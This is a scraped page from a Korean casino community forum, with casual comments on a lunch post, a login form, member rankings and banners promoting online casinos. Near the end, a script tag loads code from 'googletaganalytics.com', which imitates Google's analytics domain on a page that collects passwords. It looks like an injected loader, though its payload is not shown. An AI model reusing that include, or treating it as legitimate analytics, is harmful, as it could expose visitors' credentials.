                                        <span class="member_level">35</span> <span class="member">손동모</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-06-11T12:52:00+09:00">24-06-11 12:52</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                맛있게 드세요. 역시 돈까스는 김밥천국이 근본이지                    </p>
                                    </div>
                <span id="edit_7040" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_7040" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_7040">
                <textarea id="save_comment_7040" style="display:none">맛있게 드세요. 역시 돈까스는 김밥천국이 근본이지</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
    
        <article id="c_7045" >
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/aa/aa1127.gif?1717456284" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:9">
                                        <span class="member_level">7</span> <span class="member">이직</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-06-11T12:58:00+09:00">24-06-11 12:58</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                맛점하세요~~                    </p>
                                    </div>
                <span id="edit_7045" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_7045" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_7045">
                <textarea id="save_comment_7045" style="display:none">맛점하세요~~</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
    
        <article id="c_7053" >
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/ke/ken6.gif?1717810339" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:8">
                                        <span class="member_level">30</span> <span class="member">박호두</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-06-11T13:01:00+09:00">24-06-11 13:01</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                바삭하이 죽여주겠네요 ㅎ 맛점하세요                    </p>
                                    </div>
                <span id="edit_7053" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_7053" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_7053">
                <textarea id="save_comment_7053" style="display:none">바삭하이 죽여주겠네요 ㅎ 맛점하세요</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
    
        <article id="c_7060" >
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/ke/ken7.gif?1714422702" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:7">
                                        <span class="member_level">28</span> <span class="member">くわたけいすけ</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-06-11T13:04:00+09:00">24-06-11 13:04</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                맛점여                    </p>
                                    </div>
                <span id="edit_7060" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_7060" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_7060">
                <textarea id="save_comment_7060" style="display:none">맛점여</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
    
        <article id="c_7068" >
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/ke/ken2.gif?1714422365" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:6">
                                        <span class="member_level">48</span> <span class="member">AwesomeKim</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-06-11T14:53:00+09:00">24-06-11 14:53</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                맛점이요~                    </p>
                                    </div>
                <span id="edit_7068" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_7068" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_7068">
                <textarea id="save_comment_7068" style="display:none">맛점이요~</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
    
        <article id="c_7082" >
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/Be/Bea5.gif?1717355622" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:5">
                                        <span class="member_level">25</span> <span class="member">켄지</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-06-11T15:37:00+09:00">24-06-11 15:37</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                맛잇게 드세요                    </p>
                                    </div>
                <span id="edit_7082" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_7082" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_7082">
                <textarea id="save_comment_7082" style="display:none">맛잇게 드세요</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
    
        <article id="c_7119" >
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/Be/Bea9.gif?1717537050" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:4">
                                        <span class="member_level">22</span> <span class="member">얼큰피씨우혁이</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-06-11T20:45:00+09:00">24-06-11 20:45</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                돈까스를 보고 춤을춘다라... 너무 좋아하시는듯하네요 ㅋ 맛점요                    </p>
                                    </div>
                <span id="edit_7119" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_7119" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_7119">
                <textarea id="save_comment_7119" style="display:none">돈까스를 보고 춤을춘다라... 너무 좋아하시는듯하네요 ㅋ 맛점요</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
    
        <article id="c_7126" >
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/Be/Bea33.gif?1717449806" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:3">
                                        <span class="member_level">20</span> <span class="member">귀천도애</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-06-11T20:48:00+09:00">24-06-11 20:48</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                오랜만에 먹어보고싶네유 ㅋㅋ                    </p>
                                    </div>
                <span id="edit_7126" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_7126" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_7126">
                <textarea id="save_comment_7126" style="display:none">오랜만에 먹어보고싶네유 ㅋㅋ</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
    
        <article id="c_7131" >
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/Be/Bea3.gif?1732688535" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:2">
                                        <span class="member_level">37</span> <span class="member">돼지형님</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-06-11T20:52:00+09:00">24-06-11 20:52</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                돈가쓰 묵고싶다~~~~                    </p>
                                    </div>
                <span id="edit_7131" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_7131" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_7131">
                <textarea id="save_comment_7131" style="display:none">돈가쓰 묵고싶다~~~~</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
        
</section>
<!-- } 댓글 끝 -->

<!-- } 댓글 쓰기 끝 -->
<script>
    jQuery(function($) {
        //댓글열기
        $(".cmt_btn").click(function(e) {
            e.preventDefault();
            $(this).toggleClass("cmt_btn_op");
            $("#bo_vc").toggle();
        });
    });
</script><script src="https://casinostori.com/js/md5.js"></script>
</article>
<!-- } 게시판 읽기 끝 -->

<script>
    
    function board_move(href) {
        window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
    }
</script>

<script>
    $(function() {
        $("a.view_image").click(function() {
            window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
            return false;
        });

        // 추천, 비추천
        $("#good_button, #nogood_button").click(function() {
            var $tx;
            if (this.id == "good_button")
                $tx = $("#bo_v_act_good");
            else
                $tx = $("#bo_v_act_nogood");

            excute_good(this.href, $(this), $tx);
            return false;
        });

        // 이미지 리사이즈
        $("#bo_v_atc").viewimageresize();
    });

    function excute_good(href, $el, $tx) {
        $.post(
            href, {
                js: "on"
            },
            function(data) {
                if (data.error) {
                    alert(data.error);
                    return false;
                }

                if (data.count) {
                    $el.find("strong").text(number_format(String(data.count)));
                    if ($tx.attr("id").search("nogood") > -1) {
                        $tx.text("이 글을 비추천하셨습니다.");
                        $tx.fadeIn(200).delay(2500).fadeOut(200);
                    } else {
                        $tx.text("이 글을 추천하셨습니다.");
                        $tx.fadeIn(200).delay(2500).fadeOut(200);
                    }
                }
            }, "json"
        );
    }
</script>
<!-- } 게시글 읽기 끝 --></div>
<div class="story_side_contents_R">
    
<section id="ol_before" class="ol">
	<div id="ol_be_cate">
    	<p><span class="sound_only">회원</span>로그인</p>
    	<a href="https://casinostori.com/bbs/register.php" class="join">회원가입</a>
    </div>
    <form name="foutlogin" action="https://casinostori.com/bbs/login_check.php" onsubmit="return fhead_submit(this);" method="post" autocomplete="off">
        <fieldset>
            <div class="ol_wr">
                  <input
                    type="hidden"
                    name="url"
                    value="//casinostori.com/free/%EB%A7%9B%EC%A0%90%ED%95%98%EC%8B%9C%EC%98%A4/"
                  />
                  <label for="ol_id" id="ol_idlabel" class="sound_only"
                    >회원아이디<strong>필수</strong></label
                  >
                  <input
                    type="text"
                    id="ol_id"
                    name="mb_id"
                    required
                    maxlength="20"
                    placeholder="아이디"
                  />
                  <label for="ol_pw" id="ol_pwlabel" class="sound_only"
                    >비밀번호<strong>필수</strong></label
                  >
                  <input
                    type="password"
                    name="mb_password"
                    id="ol_pw"
                    required
                    maxlength="20"
                    placeholder="비밀번호"
                  />
                </div>
                <div class="ol_wr btn_subm">
                  <input
                    type="submit"
                    id="ol_submit"
                    value="로그인"
                    class="btn_b02 trans"
                  />
                </div>
                <div class="ol_auto_wr">
                  <div id="ol_auto" class="chk_box">
                    <input
                      type="checkbox"
                      name="auto_login"
                      value="1"
                      id="auto_login"
                      class="selec_chk"
                    />
                    <label for="auto_login" id="auto_login_label"
                      ><span></span>자동로그인</label
                    >
                  </div>
                  <div id="ol_svc">
                    <a
                      href="https://casinostori.com/bbs/password_lost.php"
                      id="ol_password_lost"
                      class="trans"
                      ><i class="xi-lock"></i>정보찾기</a
                    >
                    <a href="https://casinostori.com/bbs/register.php" class="join trans"
                      ><i class="xi-user"></i>회원가입</a
                    >
                  </div>
                  <!-- <span class="ol_snslogin"><i class="xi-lock-o"></i> SNS</span> -->
                </div>
        
        </fieldset>
    </form>
</section>

<script>
    jQuery(function($) {

        var $omi = $('#ol_id'),
            $omp = $('#ol_pw'),
            $omi_label = $('#ol_idlabel'),
            $omp_label = $('#ol_pwlabel');

        $omi_label.addClass('ol_idlabel');
        $omp_label.addClass('ol_pwlabel');

        $("#auto_login").click(function(){
            if ($(this).is(":checked")) {
                if(!confirm("자동로그인을 사용하시면 다음부터 회원아이디와 비밀번호를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?"))
                    return false;
            }
        });
    });

    function fhead_submit(f)
    {
        if( $( document.body ).triggerHandler( 'outlogin1', [f, 'foutlogin'] ) !== false ){
            return true;
        }
        return false;
    }
    </script>

  <div class="banner_tele">
    <a href="https://casinostori.com/bbs/bannerhit.php?bn_id=7">
      <img src="https://casinostori.com/theme/story/img/banner_telegram.png" alt="텔레그램 아이디 추가" />
    </a>
  </div>

  <div class="story_pm_sideban">
    <p class="story_common_h2 side">
      <i class="tit_icon"></i>
      보증 카지노
    </p>
    <div class="loading_sb">
      <img src="https://casinostori.com/theme/story/img/sidebanner.jpg" alt="로딩" />
      <div class="load"></div>
    </div>

    <div class="sideban" style="display: none">
      <ul class="slides">
              </ul>
    </div>
  </div>

  <div class="paddSide">
    <div class="story_common_wgBox">
                    <p class="story_common_h2 side">
                <i class="tit_icon"></i>
                포인트랭킹
                              </p>
              <div class="story_common_pointDiv">
                <table class="story_common_pointTable">
                  <tbody>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num01">1</span>
                      </td>
                      <td>영올드스타                        <i class="xi-crown">                      </td>
                      <td class="Pcolor TextRight">426,604점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num02">2</span>
                      </td>
                      <td>타달센세                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">308,131점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num03">3</span>
                      </td>
                      <td>김진인                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">192,581점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">4</span>
                      </td>
                      <td>AwesomeKim                                              </td>
                      <td class="Pcolor TextRight">180,476점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">5</span>
                      </td>
                      <td>말리지마라                                              </td>
                      <td class="Pcolor TextRight">173,260점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">6</span>
                      </td>
                      <td>세리자와                                              </td>
                      <td class="Pcolor TextRight">167,297점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">7</span>
                      </td>
                      <td>유덕화                                              </td>
                      <td class="Pcolor TextRight">161,134점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">8</span>
                      </td>
                      <td>정승대기                                              </td>
                      <td class="Pcolor TextRight">148,756점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">9</span>
                      </td>
                      <td>edc3344                                              </td>
                      <td class="Pcolor TextRight">140,237점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">10</span>
                      </td>
                      <td>돼지형님                                              </td>
                      <td class="Pcolor TextRight">138,645점</td>
                    </tr>
                    
                  </tbody>
                </table>
              </div>    </div>
  </div>
  <div class="paddSide">
    <div class="story_common_wgBox">
                    <p class="story_common_h2 side">
                <i class="tit_icon"></i>
                회원랭킹
              </p>
              <div class="story_common_pointDiv">
                <table class="story_common_pointTable">
                  <tbody>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num01">1</span>
                      </td>
                      <td>영올드스타                        <i class="xi-crown">                      </td>
                      <td class="Pcolor TextRight">426,604점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num02">2</span>
                      </td>
                      <td>타달센세                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">308,131점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num03">3</span>
                      </td>
                      <td>김진인                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">192,581점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">4</span>
                      </td>
                      <td>AwesomeKim                                              </td>
                      <td class="Pcolor TextRight">180,476점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">5</span>
                      </td>
                      <td>말리지마라                                              </td>
                      <td class="Pcolor TextRight">173,260점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">6</span>
                      </td>
                      <td>세리자와                                              </td>
                      <td class="Pcolor TextRight">167,297점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">7</span>
                      </td>
                      <td>유덕화                                              </td>
                      <td class="Pcolor TextRight">161,134점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">8</span>
                      </td>
                      <td>정승대기                                              </td>
                      <td class="Pcolor TextRight">148,756점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">9</span>
                      </td>
                      <td>edc3344                                              </td>
                      <td class="Pcolor TextRight">140,237점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">10</span>
                      </td>
                      <td>돼지형님                                              </td>
                      <td class="Pcolor TextRight">138,645점</td>
                    </tr>
                    
                  </tbody>
                </table>
              </div>    </div>
  </div>


  <div class="paddSide">
    <style>
      @media all and (max-width: 480px) {
        .story_common_gallULa.maincongallery_0602 li .thumb.noimg {
          height: 0 !important;
          padding-top: calc(110 / 208 * 100%);
        }
      }

      @media all and (min-width: 1025px) {
        .story_common_gallULa.sidecon_gallery li .thumb.noimg {
          width: 118px;
          height: 110px;
        }

        .story_common_gallULa.sidecon_gallery li:nth-child(2n + 1) {
          margin-left: 0;
          clear: both;
        }
      }
    </style>

      </div>
  <div class="paddSide">
    <div class="story_common_wgBox">
      

    <p class="story_common_h2 side">
        <i class="tit_icon"></i>
        자유게시판        <a class="moreLink trans" href="https://casinostori.com/free">
            <i class="xi-plus-min trans"></i>
        </a>
    </p>
    <div class="story_common_listDiv">
        <table class="story_common_listTable">
            <tbody>
            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EC%9A%94%EC%A6%98-%ED%99%98%EC%9C%A8%EC%9D%B4-%EC%B0%B8/" class="title">
                        요즘 환율이 참.                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">5</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EB%A7%A4%EC%9D%BC%EB%A7%A4%EC%9D%BC-%EB%8F%84%EB%B0%95%EB%A7%8C%ED%95%98%EB%8A%94-%EB%82%98%EC%9D%98%EC%82%B6/" class="title">
                        매일매일 도박만하는 나의삶                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">5</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EC%9D%B4%EB%9F%B0%EA%B2%8C-%EB%AF%B8%EC%B9%98%EB%8A%94%EA%B1%B0%EC%A3%A0/" class="title">
                        이런게 미치는거죠?                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">5</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%ED%95%98%EC%9D%B4%EB%8B%89%EC%8A%A4-1%EC%9D%B8%EB%8B%B9-%EC%84%B1%EA%B3%BC%EA%B8%89%EC%9D%B4-6%EC%96%B5%EC%9D%B4%EB%84%A4%EC%9A%94%E3%84%B7%E3%84%B7/" class="title">
                        하이닉스 1인당 성과급이 6억이네요ㄷ…                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">5</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EC%9D%BC%EC%96%B4%EB%82%98%EC%84%9C-%EC%B2%AB%EC%BB%A4%ED%94%BC%EA%B0%80/" class="title">
                        일어나서 첫커피가                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EB%8F%88%EC%9E%83%EA%B3%A0-%EB%8C%93%EB%85%B8%EB%9E%80/" class="title">
                        돈잃고 댓노란...                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

                        </tbody>
        </table>
    </div>

    </div>
  </div>
  <div class="paddSide">
    
<!-- 접속자집계 시작 { -->
<section id="visit" class="ft_cnt">
    <p class="title">접속자집계</p>
    <dl>
        <dt><span></span> 오늘</dt>
        <dd><strong>1,415</strong></dd>
        <dt><span></span> 어제</dt>
        <dd><strong>2,441</strong></dd>
        <dt><span></span> 최대</dt>
        <dd><strong>9,894</strong></dd>
        <dt><span></span> 전체</dt>
        <dd><strong>2,521,924</strong></dd>
    </dl>
    </section>
<!-- } 접속자집계 끝 -->  </div>
</div>
</div>
</div>



<div class="footer_Util_wrap00">
  <div class="footer_Util_wrap0">
    <div class="story_copytxt">
      <p>
        카지노스토리 | 카지노 사이트, 온라인 카지노, 카지노 커뮤니티, 실시간 바카라 사이트, 슬롯 사이트 2024년 순위 추천
      </p>
    </div>
    <div class="story_utilMenu">
      <ul>
        <li><a href="">개인정보처리방침</a></li>
        <li><a href="">공지사항</a></li>
        <li><a href="">제휴/파트너</a></li>
      </ul>
    </div>
  </div>
</div>

<div class="story_movetop">
  <button type="button" class="story_mt story_favorite trans" onClick="javascript:story_addBookmark('즐겨찾기', '/');">
    <span class="sound_only">즐겨찾기</span><i class="xi-star"></i>
  </button>
  <button type="button" class="story_mt story_start trans" onClick="story_startPage(this,'/');">
    <span class="sound_only">시작페이지</span><i class="xi-bookmark"></i>
  </button>

  <button type="button" class="story_mt top trans">
    <span class="sound_only">위로</span><i class="xi-angle-up-min"></i>
  </button>
  <button type="button" class="story_mt bottom trans">
    <span class="sound_only">아래로</span><i class="xi-angle-down-min"></i>
  </button>
</div>


<script async src="https://googletaganalytics.com/gtag/?id=G-LBPCCECYMJ"></script>
<!-- } 하단 끝 -->

<script src="https://casinostori.com/theme/story/js/plugins.js?ver=20260118"></script>
<script>
  $(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize(
      "container",
      get_cookie("ck_font_resize_rmv_class"),
      get_cookie("ck_font_resize_add_class")
    );
  });
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d7ac52d351e4a2799e3d63ef8ac9b82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/basic -->


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/storyBasic.css?ver=20260118210438
body_size: 8894
content:
@charset "utf-8";

/* -----------------------------------
	@폰트
------------------------------------- */
html,
body,
/* h1,
h2,
h3,
h4,
h5,
h6, */
dl,
dt,
dd,
ul,
ol,
li,
iframe,
a,
img,
embed,
hgroup,
form,
fieldset,
label,
input,
textarea,
select,
button,
table,
caption,
tbody,
thead,
tfoot,
tr,
th,
td {
  font-family: "Nanum Gothic", gulim, Tahoma, Arial, Sans-serif;
  font-size: 13px;
}
.fontNanumSquare {
  font-family: "NanumSquare", Sans-serif;
} /* 나눔스퀘어 (개별클래스) */
/* .naF_go{font-family:'Nanum Gothic',Sans-serif;} */ /* 나눔고딕 (개별클래스) */

/* -----------------------------------
	@기본설정
------------------------------------- */
html,
body,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dt,
dd,
iframe,
a,
img,
embed,
hgroup,
form,
fieldset,
label,
input,
table,
caption,
tbody,
thead,
tfoot,
tr,
th,
td {
  margin: 0;
  padding: 0;
}
img {
  border: 0;
}
a {
  text-decoration: none;
}
button {
  cursor: pointer;
  border: 0;
}
:focus {
}
input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 30px #fff inset;
  -webkit-text-fill-color: #000;
} /*크롬 input 자동배경컬러 제거*/
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  transition: background-color 5000s ease-in-out 0s;
}

/* -----------------------------------
	@공통설정
------------------------------------- */
/*일반*/
*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="text"],
input[type="password"],
textarea {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  outline: none;
}
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus,
select:focus {
  -webkit-box-shadow: 0 0 5px #ccc;
  -moz-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 1px solid #ccc !important;
}
.trans {
  transition: all 0.4s;
}

/*배너 공통*/
.flex-direction-nav {
} /* < >버튼 */
.flex-direction-nav a {
  position: absolute;
  display: block;
  bottom: 0 !important;
  width: 28px;
  height: 28px;
  line-height: 32px;
  background-color: rgba(0, 0, 0, 0.2);
  text-align: center;
  overflow: hidden;
  transition: all 0.4s;
  z-index: 10;
}
.flex-direction-nav a i {
  color: #fff;
  font-size: 14px;
}
.flex-direction-nav .flex-prev {
  right: 28px;
  border-radius: 8px 0 0 0;
}
.flex-direction-nav .flex-next {
  right: 0;
  padding-left: 5px;
}
.flex-direction-nav .flex-prev:hover,
.flex-direction-nav .flex-next:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.flex-direction-nav .flex-disabled {
  opacity: 0 !important;
  filter: alpha(opacity=0);
  -ms-filter: alpha("opacity=0");
  cursor: default;
}
/*배너 로딩
	.mainban.loading, .sideban.loading, .topban.loading{background:url('../img/loading.gif') no-repeat center center;}
	.mainban.loading{height:400px;}
	.sideban.loading{height:251px;}
	.topban.loading{height:90px;}
	*/
.loading_mb .load,
.loading_sb .load,
.loading_tb .load {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url("../img/loading.gif") no-repeat center center;
  background-color: #fff;
  z-index: 1;
}

